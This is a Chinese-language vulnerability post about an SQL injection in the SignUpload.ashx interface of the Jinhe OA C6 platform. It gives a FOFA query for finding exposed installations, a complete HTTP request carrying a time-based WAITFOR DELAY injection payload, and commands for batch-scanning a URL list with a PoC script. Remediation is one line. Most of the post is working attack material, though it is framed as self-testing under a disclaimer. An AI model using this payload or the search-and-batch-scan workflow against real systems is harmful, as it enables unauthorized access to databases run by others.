免责声明:本文仅用于技术学习和讨论。请勿使用本文所提供的内容及相关技术从事非法活动,若利用本文提供的内容或工具造成任何直接或间接的后果及损失,均由使用者本人负责,所产生的一切不良后果均与文章作者及本账号无关。

fofa语法

product="金和网络-金和OA"

一、漏洞简述

某和OAC6协同管理平台是以"精确管理思想"为灵魂,围绕"企业协同四层次理论"模型,并紧紧抓住现代企业管理的六个核心要素:文化 Culture、沟通Communication、协作Collaboration、创新 Creation、控制 Control、中心 Center,而构建了结构化的、灵活集成的、动态响应的、面向企业运营管理的智慧协同应用管理平台。其接口SignUpload存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息。

二、漏洞检测poc

GET /C6/Jhsoft.Web.ask/SignUpload.ashx?token=1%3BWAITFOR+DELAY+%270%3A0%3A%205%27+--%20and%201=1_2&filename=11111 HTTP/1.1

Host: x.x.x.x

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.2117.157 Safari/537

Accept-Encoding: gzip

Connection: close

三、漏洞检测脚本

安全测试人员可通过该脚本进行探测自身服务是否存在此漏洞:

POC下载链接:POC下载

批量检测:

python JinHeOAC6_SignUpload_SQLInject.py -f url.txt



单个url检测漏洞:

python JinHeOAC6_SignUpload_SQLInject.py -u url

四、修复

官方已更新补丁,请升级至最新版本。